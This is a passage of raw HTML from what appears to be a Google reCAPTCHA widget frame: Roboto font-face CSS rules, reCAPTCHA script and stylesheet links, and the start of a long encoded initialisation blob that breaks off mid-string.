  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lymIrrXnWPHfT8Lczp2z7Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lymIrrXnWPHfT8Lczp2z7Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lymIrrXnWPHfT8Lczp2z7Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wo9aw7kmAXAow4AaUzPCusO/AR1fwq/DrjLDssKXwrXCuMK/woHDr8K+EcKiYcKJwrkGEgdLCCLCj8KZfcOVX8KnDsK+wq/[base64]/CqFjDlEXCncKZTMOMwqh9QMKqw6cTTcO/[base64]/[base64]/D8K6ZlU0wrvDp8KuJcKpw7crwpotwqHDvw3CplEtbnUsXcOMw5cMP8Ohw6LClMKKw4wQVSdrwofDpwvCg8K4XlVUPVPCtBTDpx4pQ3how7PDnHtAcMKHRsKvKjzCjcOMw7rDnBfDqMOKBljDmsKswoZkw64eRTtMWBnDosOrG8OmTXldHcOtw7tHwq/DgjLDj2Utwo7CtsO3OsOXH0vDnjF8w7VmwqzDjMK/QlrCqUBDFMORwpDDpMOFTcO/w5PCuFnDkzgLX8K7bT99UsKqbcK0wrcvw48jwrjCjMK5w7LCkEwsw4zCr2h/RMOcwo4mA8KRBV4jYMOyw4DDh8OZw6nCp3LClsKwwpnDt1LDpU3DoBXDu8KqLG/[base64]/w5J5wr3Cpj7CssK0Fk7DnMKQwo1ew4kBLMOVwp/[base64]/[base64]/S8KQw7zDjMOgw6x0w7rCocKYwr7DkSbDpzPCuUDDmcKOw4nDlhzCqcOSwobDnsOJGWMbwrsnw7wcdsKBLVHDqcKoJ3bDs8OhdDPCgQjDhMOsDcOKaQcBwq7DqBlpw7o5w6I8wpfCvnHDuMO0HsO8w7cSamEIN8OAGMKjMDPDt2dnw6BHej81wq/Ch8KUawPCqGTDvcODGHDDkMKuczNmQMKvw63Ck2duw6LDkcKbw4bCvVIod8OeYQ8EYQ0cw6QKbV9+Y8Ksw4ZAAHp7dGfDs8K7wrXCqcKaw6dcUys5wpLCsAfCml/DrcObwqMlMMOfGDB/w6ZEI8KNwqAzOMORw504woPCvVLCmcKFQsO3ecKiMcKCV8KcQcORwpI+Mx3DpUzDgj4KwqBPwoQRM3QRNsK9E8OkO8OsWsOORsOGwo3Cn3nChMKMwpg6acOMNcK/[base64]/DgXFNwpfDkCjChWBowr3CjiM/EBLDg0xQwpXDlFTCmcKOwpYCe8KwwrZoDgnDhxDDj29YM8Kyw7ssc8KnBEYsNW1+DD3DkUkbO8KrC8Odw7NQdHUMw640wojCmiRSFMONLMKzYCDDhRdiRMOew63CosOoEcO/w7R/w7PDnQ4aImUnEMOUYmrCuMOnwogeOcO9woU1BGAkw43DvsOkwofDosKHF8Oyw6UpTsKjwpPDvRbCvcKmOcKQw6YHwrjDiDYJRDTCq8OCOmZjI8OOKn9iWhfDiCvDgMOzw73Cti48PGw3FinDj8ONHcOzRhxowppRM8OUw5JhCsO/KsOXwqheBlciwoLDgsOgXC3CssK2w6t4wpvDm8Kywr/[base64]/CksKJw4ZUZkjDqcK9UcKwCMKJSA0SGh5xIS/[base64]/w4rCh0HDkQLDmSc7UwbDicOSwpQhIsOjwqJXMsORX8O9w646fUzChgXCp17DiX/DpsOiBQzDrAcuw7bCsgLCs8OPDE1Nw4vCjMOUw6Mlw49PLXpTXBRyIsK/w79Bw5Eww5jDoSVyw5haw5c4wppOw5DCpMKOUMOZJSkbNsKPwp9AK8Olw6rDnsOfwoVcN8Ozw71ZBmdyXsOLQV7CgMKTwq01w5pHw7/DpMOoGMKLV1rDp8O4wrUjLsK9ViRHRcKlRA8sBUlDKcKoaFPCvBvChx9uVV7CsFsrwrJkwq0qw5rCt8KzwrDCr8K7PsK3MWHDhmfDsR8PEcKaScKGTgMKw4rDiyJBYcK0w7hlwr4Kwotbw7Q0wqHDnsOpQsKEf8OeT0A3wqs/w4cZwr7DqW4/P1vDm0ZrFlBDw6NKMwoiwqJgRyXDksKSEAgUSUk8w5bCnQBEUsOxw64ww7bCncOeMTBFw6HDlhlzw5seOkvCg2pCD8ODw4pDw6LCrcOrcsO4TgbCvDcjwqzCqsK7MFd7w4bDlTUFw4vDjwTDocKOw501AcKqw71OGsOPBC/DgQttwqBIw6Y1wq/CkzrDlMKWOXvDnhPDjzrChTDCoEEHwqc3bwvCulzCpA4qBcKGw63CssKvIQ3CtE5HwqfCisO7wrwBNS3DmsO3YcOKHcKxwo8hB03CvMKTMkPDhsKNKn15YMOLw7nCrxPCrsKtw53CrCbClAMLw5fDmMOIQ8Kbw77CrMKRw7bCpxnDvAIDJMOePE/CtUrDj0AsAMKhDj9dw7tRJAhUJMO7wrLCusK7IcKvw6vDuFY0wrQhwprCpDzDn8Omwp5AwqfDoRDDjSvCkmVveMKxA0nDjQbCihnDrMOtw4hwwr/CrMOmBH7Cs2Rmw6weeMKaFEDDlBc7AUDDo8Kue3xDwqJOw7dnwq0pwql7X8KOJMKTw4Q7wqQkF8KJXMOQwq5Rw53DlFJ5wqxiwpLCncKYw4bCljdPw5PCusO/CcKew77CgcO1w4A0DhUjAcOZbsK8KSsjwpEZAcOIwrzDtjceQxzChcKMwq5iOMKYJFjCusKcCBtWwq59wpvDvWTCsg1IVhXCjMKFccKEwoBbXAp+EAoLScKRw41IE8OwNcKgZTJbw7PDlsOYwrMGG0bCtyLCpMOvFB1/XsKcPDfCpFfCl0l4Ej8aw5bCh8KkwpPCu1PDsMOyw4gCZ8Kiw6/CukbCm8KfQ8Ksw601PMKVwpLDh3DDu0HCtsKcwqvDnADDpMK3G8O/w4zCh3IvNcK0woJBQcODWm1XTcKuw6wswrxCw7rDo3UbwrrDj3dGNUQmLcOyCyYGD2rDlnRpeUt8OzcQSifDuRrDrUvCrDLCrMO6FxzDjj/[base64]/Ch8OEwpbDt8K6w4/Dhk3ClAoewqDDkhDDs0N+w5rDjcObJMKfw6bDm8K1w4oMwrQvw6LCu319wpQHw7AMWcK1wo/[base64]/Ckyclw4YNBcKpwrnCry3Dp8K4QhjDi8KLwr/CkcKWB8OBw6TDi8ONw53CuWjCqz02wqfCssKHwr4xw4MMw67CqcKew5w9T8KIDMO2S8KUwpvDojkuHUMNw4/ChzQiwrbCtcOHw4pEF8O6w5lxw6nCo8KqwrJXwr8rGApBNMKvw4xawoNDb1nDn8KpfQJ6w5dLC1XCr8OHwo9Sc8Ksw67Dn1Uyw45kwrLDlRDDgH0/wp/DpTduXU5zEi8zAMKTw7MuwrwSAMOvwooiw5xdcAbDgcO6w7gXwoEnCcKvwp7Cgh5fw6TDs1fDhn5ZFGpow4IoX8O+J8Kew6Rew7lsF8KZw6/CsFPDm23Cn8O3w4bCtcOKfh/CkRXCqDl0wqIIw5tzKy8nw6rDi8K1Im1UbcO7w6ZTD2UqwrRvB3PCmwNQHsO/w5U1wrd5esOnesKdUxg/w7jCnAVbKQE8QMOew6cbV8K/wobCuhsJw7nClMOXw7Vgw4wlwrPCqMKhw5/CvsOpFWDDmcKowpMAwpNZwqh1wqs8ScKvR8OUw7A8w4kEGAPCg2HCssKBdcO+cBcVwrgMQMKwUh7CrAMMQ8OUGsKnUMKTR8O9w4LDqcKewrnDk8KUPsOjLsORwpbCiwcZwrLDomrDi8KpXRbDnnICa8ONYMOCwqHCnwc0PsKgJcOTwrBfasOdCxULZn/Ckjgww4XDk8O7wrpKwrwzAgJ/[base64]/CnQc4EMKXXsKgwoJcX8KFw6bDjcOzB8K6U8Kgwq/Cg3k0w7BTw5/DtMKBJsOfN2TCgcKEwppOw7TCh8Kgw5/[base64]/w7PDty3CvMKww6zDvAbClcOCCsO/QcKKw5EeImcnw5RHwowQcyLDu3HDlXHDkwjCsS3CkMKqK8OAw5MRwpPDnmDDlMKBwq83wqXDosOJKFJvEcOLF8K7woJHwoRIw5l8GUnDlTnDsMOhWw/CscOfPlNAw5cwTcKVw4N0w4hDSxczwp3ChE3DtwfDrsKGLMOxDD7DgxdJcsK7w4/DlMOHwofCgDtIJV7Dp2DDjcOQw5HDlnnCiD7Ci8KndznDq07DmF7DmWHDhUDDu8KewoEZdMK5RnDCtXlSATnCpsKvw4wHwq8nSMOewrRVwp7CkMOxw4okwpbDi8KFw6DCqTjDjhQ3w7/Cli3CqRobZlp3eHpYwptMRMKnwrlNw7s0w4LDowbCtEIOJAFYw73CtMKJGT0uwqjDgcKNw7vDuMOhDzrDqMOAamXDvTzDhFjCqcOCw7XDrHBtwpoAeit6IcKqMG3DonooZmvDh8KZwoPDu8KURhXDlcO0w6EtH8K7w7bCpcOJw7/Cj8KRWsO8w5Nyw5MKwrfCtsKRwqfDusK1wrDDlcKQwrnCtGlODRTCpcOWZsKNeWtDw5IhwqTCksKzw5fDrBrCt8K1wrjDtBxnAEsVCFLCpE7DgcOow7JOwo45I8KRwozChcO4w6I/w7d1wpwFw7xUwqF3A8O1CMK5UcObcMKGw78bKsOOXMO7wp/DljDCvMOVFSDCgcK+woRswoFhBkIIUynDpklmwqvCnMOhYHcEwo/Cug3DvjkqbcKvWXEoaR02aMKzZ1hMBsO3FsOXcUTDicOzaHzDlsKswqRleEnCjcK9wpnDhlLDqTrCp3BYw7vDv8KId8OXScKRfELDpMOKOsOJwqHCvjzCjBl/[base64]/DvBthZcKEEsOGJCtxw7RKwpPDssO1RsOsw7TDvcOPWsKrU8OLXsOqw6zDnkbDmjQ7ACkawp3Cr8KLC8O7wo/[base64]/CsQgAZS4wY0PDnyZbwpLCvMOBb8KZw5QlSsOGFMKnLcOMTEw1SmBCN3PDqXwVwo5Bw6XDhmhnUMKxw7PDmcOCRsK+w6hcWFcnOcK8wpnCvArCp2zCoMK0On1TwrhOwoF1ZsKaTBzCsMORw77CsyPCmFRaw4TCjV/DmzrDgkdTwq/CrMOuwp0dwqoTe8KbKDvCtsKAGsKzwpjDqhU7wrjDocKfBBIcXMOfOWYdfcKeTkPDosK5w7zDml5IMjQAw7XCgMOEwpV9wrPDmgvClilvw6vCpzJRwromYz9vTG7CisKtw7PCl8K+w6AfEjLCjwN7wpBjLMOTbcK3wrjDgBAXXBDCjkTCsFw/[base64]/ZjzCnktTwroxw7vDr8KPNVPCk2LDh8KHasK/bMOrw6oSWcOYL8KwdlbCujpxLMKIwr/[base64]/Cuh7DtEXDpHZew6d3wpVlwq14PsOVwpbDu8OnOsKcwqDCqRXDiMKZUMOEwqHCocOyw4bCvcKbw7tnwpsqw59ZZSvChAfDo3cJdMKyUsKGUcKQw6bDmydOw5t/Wz7CiTc6w5I4JgTDo8KiwqjDu8K8wqvDmgBLw53DosKTLMOdwowCw6Y1asK7w7h9Z8Kvw5nDjQfCm8Kyw7DDgVJvM8OMwp1eZ2vDrsK1Cx/CmMOtHgZoaX/ClnbCqhM3w6IVacOaScOBw4rDisOwP2fDhcOhwq/[base64]/P8OAwq7Dv8KyPcKGIMKWUElkwrTDicKSwqPDv8OdOC7DhcKlwo5cLcOIw6DDksK0wodlGA/[base64]/w6ksw6t8Pm7Dr8KGPMKqwq4QZTEAwpXCo8OjF1PCmsOcw4bCnnPDosKhW2dTw6tZwphGb8OOw7J2SlnChT1ww6wyaMO7fyvCsjzCsmrCkFtHX8OqOMKVLMO4JcOAS8Onw6YlHF9qEAfCo8O0RjTDg8Kfw4DDpirCg8O/wrxIRAfCsk/CuFAhwrIkZsKRfsO3wrxiVk8df8O6wrlmOcKzdBzDoSDDpB0gKjE7V8KpwqlmccKDwpBhwo5Bw6rCgGhxwrFxWSzDjsOuQMOtAxrDuSBKG2vDrmzCgMK9YMOZLmYnS2jDmMOTwo3DtgHChxMZwp/ClzDCucKow67DtMO4F8Oqw4fDpsK8ejI1GcKRw6LDoU9Qw4bDuGXDg8K5KFLDiUlJcUM4w53DsXvCuMK+wpLDvjFqwqkJwoRqwrRjTGnDtiXDucKIw4/DicKnbcK0YkFeJBjDqsKdEznDuUgRwqvCjWpQw7QcA3JKdQd3woLCj8KkL1Imwr3DiF9Bw5UNwrzCosOFdwbCi8KrwpDCq1LDuyN3w7HCj8KDU8KLwrjCg8O0w68Bwq8LKcKaEsKqGMKWwpzCh8KxwqLDgW7Cum3DgsKuc8OnwqzCksKCDcOqw7kNaATCtS3DmENrwr/CmytcwpfCt8OCBMKNJMKQHALCkHPCrsODScO3w5BdwozCi8KawonDrTYxFMOUPWrCgHHCigDCinLDvXomwqkWPsKyw5HCmcKtwqRGVRTCknt9HwTDoMObe8KhWDRhw5QRVsO7SMORw5DCvsKsCwHDrMKfwo/DlwBxwqbDpcOuEsOBTsOuNRLCj8KqSsOzcSIDw4QMwpvCssOkL8OiBcObwqfCjybCn3cmwqnDkj7Dm35lwpjCiCAPwrx6c3pZw5pQw6txLhDDnzHCmsKTw7XCpEnCn8KIEMK6K2JhT8KLEsO4wprDinjCo8OwBcKwFR7CncK1wp/DiMKdFQ3CoMOPVMK3wpVhwobDtsONwpvCjsOaagzCmn/CvcKow649wqjCnMKhehQ7D39mwpjCompiLi/Ci2Vfw4zDp8Kaw54xMMO+w6xwwq9bwqY5SgvCjcKtwpBFdsKQw5MrTMKawqdmwprClgBHNcKbw7nCvsOSw4R4wonDijDDq1QjISs/[base64]/DiMKKwqHCucKhw4NCw4Y4wq3DtE/[base64]/DgDZ5JD12OMKRwrHCrTbCp8K9wpbCgmvChXLDmQE+wqnDkiJ5wovDjh0pbcOuBWApN8KpecKdAwXCrsKUTcOOw4/DlMOBMDJSwrlNMxZtw74Bw6rClsKSw5bDjSDCv8K7w6tPaMKBZm3CucOkf1FEwr7CpHjCqsOtL8KfagFxOTHCpsOGw5rDgW/CgiDDncOCwq4yEMOAwoTDpzXCryE5w59NMMOrw4nCscKNwojDvMOtMlHCp8OOS2PCmx9mR8KqwrErIGACICJnw65hw5QlR3wRwovDvMOpSHPCmCgDUsOualzDu8KOecOGwoB3GWHDh8KaeFTDpMKVL0JvW8OhC8OGPMKGw4/[base64]/w6HDvSpwHTsaw7J1woF4wod/NTTDp3bDk3JBwpNXwrkMw7Z5w67DinvCgsKswr3DtcK4dT8Mw6DDnQ7DrcOVwobCt3zCg2ksb0plw53Dig/DlipYccOyUMOXw4kxNcKPw6rCr8KvesOmM0xyGVsBcsKoRMK7wpYiEm3CscO6wqMXFQw1w44gfzfCinHDuSo4w4fDvsKwFzfCrRspGcOJA8OWw4HDtjY+w51vw7LCkhdEEMOhwpPCq8KLwpPCpMKdwpp6eMKTw5QCw6/Dpzhkf20fEcKAwrnDjMOJwonCssKSLX0uWVJJKsK4wo5BwqxHw7vCosOdw4vDtld6w6EzwoHDr8OFw5PClcKUJBUkwrA/PSETw7XDniNjwpd2woDDhMKywqNBDHkuNMOBw69hwqszSTcKQcOaw6xJflQ8bivCvW7DkShbw5XCiGTDlcO2D0pBTsKNw7jDvA/[base64]/wqzDhEUwAGrCgE80BsKJTsOnVh0KUmLCuG9Da3/ChQN9w4l4wrbDtMO/bcOjw4PCp8OBwq/[base64]/cVPCsUFoKMKfDcO7GsK2w6sVMjTCjMO7RsKzw57DmsO/wrwFHiVWw6/[base64]/[base64]/DgsKPw7I9bxQVLMKtBmB2w7HCoMOSEcOReMKPR8K5w4PDuAgDFcOwL8ObwqV8w6TDnjHDp1PDtcKgw4DCgnJeIMKWHkd+OF/CusKGwrIuw4fDicKdLEbDtg8RGMKLw6Maw71sw7U7wrHCosOEUUnDtcKDwpnCsUzDkMKkRsOowoJYw7jDum7Ci8KVLsOFZVVJMMKXwonDmxNrQMKkRsOywqZlZMO3KgkfLcKufcODw6HDlmRZd1xTw7/Dg8KafADDssKEw6bDlyfCvHvDvzfCtztqwojCtMKVw5LDlAsQTk9SwpcmasKiw6EXwo7DuD7DlyDDolZBbSrCo8KnwpTDvsO3dg/DmnzCglrDpyjDjMKpQ8KsAsOCwolIOMK7w45+eMKowqkocsOfw4J1IVV1bXzDrMO/CC/CsynDs1vDuQPDo3lgKcKKOAUSw5jCucK9w7NiwrtwLMOjeR3DnDjDkMKEw6ZqY3PDg8OEwrgnbMKCwqvCs8KaM8OpwqXChFUuwozDjhp2CMO4w4rCksKPMcOICcOXw7ddfcKtw7UASMOEwrrClh7DgMKBcnrCj8K3XsO1KsOXw43DmcO/TCPDucODwrXCrsOQXMKfwqjCp8Ogw4luwrQfAhE8w6dlUx8SXTrChF3DvMOrWcK/Q8OYw7IJWMK6McKQw5RVw77CvMK+wqrCsgDDksK7c8KEPCFOPRzDvcKWBcOGw6XCk8Kawox4w5bDk00lGmLClTQAa1AKJH0Fw7UfOcKqwo1kIC/Cig/Dt8OGwpNPwpZ/[base64]/[base64]/[base64]/Ch1spw5DCtsOCPX3DrsO6w4PDh8OSwp/CtMKVwqBEwqJ1w6fDjHNZwpLDpVxHw7LDjMKDw7Bjw4fCrwUiwrbCt0DCocKNw54tw7MuYcOZOzduwrzDjT7CoFXDlQLCog/[base64]/[base64]/[base64]/Cq8KTZsKZQgTCkk/Cs8KYNMOOwpTCtToGai0uwpDDv8K7w4nDjsOqw5zCmcKkTwhtwqDDhk/Dg8OHwpgEZ1jCm8OnYCJ/wrbDksK1w6guw7vCshUBw4wJwpRpa3jDvAcBw4LDq8OwDMKUw4lCPhZpPAfDgsKaEFPDscKsNX5mwpfCglNJw43DucOoVsO0w5/CtMORY0Y0DsOHwoYyQ8OpOUE7H8Opw7/CgcOvw4nCscKOH8K3wrYMI8KSwr/ClzjDq8OdJE/DjgFbwottwqHDosOewqklS0vDvcKEADBMYXpFwpjCmWhDw4bDsMOaEMOBSHlNw6pFKcKvwqvDicOuw6rCosK6dgUgWzV5GiQowoLDjwQeUMO3w4MFwq